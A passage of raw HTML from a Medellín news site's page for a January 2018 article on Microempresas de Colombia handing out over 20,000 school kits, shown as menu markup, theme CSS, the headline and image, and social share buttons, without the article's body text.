<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-dsm-popup-order-class="et_pb_icon_0_tb_header" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="false" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_header">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  .et_pb_menu .et_pb_menu__menu>nav>ul>li:after {
		display: flex;
    align-items: center;
    content: "|";
    padding-left: 5px;
    color: #af2f2a;
    font-size: 0.8em;
}
.et_pb_menu .et-menu>li {
    padding-left: 6px;
    padding-right: 0px;
    border-right: 0px solid #d2d2d2;
  	margin-top:2px !important;
    margin-bottom:2px !important;
  
}
.et-menu a {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.et-menu .menu-item-has-children>a:first-child:after {
    top: auto !important;
}
.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul {
    top: calc(100% + 11px);
    left: 0;
}

.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu {
    top: auto;
    bottom: 100%;
    height: 98vh;
    overflow: scroll;
    margin-bottom: 9px;
    padding-top: 90px;
}
/* Boton cerrar buscador */
#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon, .dsm-popup-wrap .mfp-close .et-pb-icon {
    font-size: 35px !important;
  border:3px solid #fff;
  border-radius:50px;
}

/* Cambia el icono del menu hamburgueza cuando está cerrado */
.mobile_menu_bar:before  {
  content: '\61';
	color:#000000; /*COLOR DEL ICONO*/
}

/* Cambia el icono del menu hamburgueza a X cuando está abierto */
.mobile_nav.opened .mobile_menu_bar:before {
  content: '\4d';
	color:#000000 /*COLOR DEL ICONO*/
}

/* CSS para Submenu colapsado en Divi */
/*Ajustar el nuevo toggel del submenu*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}


/*CSS para tener todo acomodado*/

ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}


/*Remover el background color de los items del submenu*/

.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*Colapzar submenu por defecto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}


/*Mostra el submenu cuando el toggle este abierto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}


/*Ajuste de los estilos del toggle*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}


/*Icono del toggle del submenu cuando esta cerrado*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '3';
	color: #3665db;
	background: #f0f3f6;
	border-radius: 50%;
	padding: 3px;
}


/*Icono del toggle del submenu cuando esta abierto*/

ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '2';
}

/*Agregar forma de punta cuando el submenu está abierto*/

.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}
/*CSS de caja de menu y color del background*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff!important;
	border-radius: 10px;
}
/*Reglas para pantallas escritorio*/
@media screen and (min-width: 981px) {
  #menu-movil {
    display:none;
  }
}
/*Reglas para pantallas moviles*/  
@media screen and (max-width: 980px) {
  #menu-desk {
    display: none;
  }
header .et_builder_inner_content {
    z-index: 1;
	}
}

</style>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Más de 20.000 kits escolares entregará Microempresas de Colombia</h1><p class="et_pb_title_meta_container"><span class="published">Ene 22, 2018</span></p>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" alt="" title="Foto Microempresas" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg 960w, https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas-480x320.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 960px, 100vw" class="wp-image-4996" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg" /><noscript><img fetchpriority="high" decoding="async" width="960" height="640" src="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg" alt="" title="Foto Microempresas" srcset="https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas.jpg 960w, https://www.centropolismedellin.com/wp-content/uploads/2018/01/Foto-Microempresas-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 960px, 100vw" class="wp-image-4996" /></noscript></span>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="essb_links essb_displayed_top essb_share essb_template_grey-retina essb_969901509 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_top_969901509" data-essb-postid="4995" data-essb-position="top" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-fullurl="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-instance="969901509"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&#39;,&#39;facebook&#39;,&#39;969901509&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;twitter&#39;,&#39;969901509&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;linkedin&#39;,&#39;969901509&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F', '969901509'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '969901509', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb_links essb_displayed_postfloat essb_share essb_template_grey-retina essb_2027083831 essb_size_m essb_links_center print-no" id="essb_displayed_postfloat_2027083831" data-essb-postid="4995" data-essb-position="postfloat" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-fullurl="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-instance="2027083831" data-postfloat-stay="true" data-postfloat-top="80" data-postfloat-selectors=".relacionado">
<ul class="essb_links_list essb_force_hide_name essb_force_hide">
<li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#038;t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#038;t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&#39;,&#39;facebook&#39;,&#39;2027083831&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;twitter&#39;,&#39;2027083831&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;linkedin&#39;,&#39;2027083831&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F', '2027083831'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#038;text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2027083831', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 